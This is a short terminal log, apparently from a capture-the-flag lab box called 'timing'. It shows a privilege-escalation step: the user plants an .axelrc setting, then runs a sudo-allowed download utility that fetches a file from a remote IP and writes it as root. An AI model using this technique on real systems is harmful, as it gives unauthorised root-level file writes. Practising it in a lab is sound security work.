 aaron@timing:~$ cat <<EOF > .axelrc
> # When downloading a HTTP directory/index page, (like http://localhost/~me/)
> # what local filename do we have to store it in?
> #
> default_filename = /home/aaron/axelrcit
> EOF
aaron@timing:~$ ls -l .axelrc
-rw-rw-r-- 1 aaron aaron 168 Dec 23 07:35 .axelrc
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: 10.10.14.54
Initializing download: http://10.10.14.54
File size: 338 bytes
Opening output file /home/aaron/axelrcit
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 338 byte in 0 seconds. (0.37 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls -l axelrcit
-rw-r--r-- 1 root root 338 Dec 23 07:36 axelrcit
aaron@timing:~$